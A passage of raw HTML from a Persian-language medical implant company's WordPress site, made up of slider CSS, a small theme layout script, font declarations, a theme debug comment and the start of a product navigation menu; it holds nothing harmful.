.ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl post-template-default single single-post postid-10584 single-format-standard stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_10584'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/19th-internatinal-congress-of-omfs/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
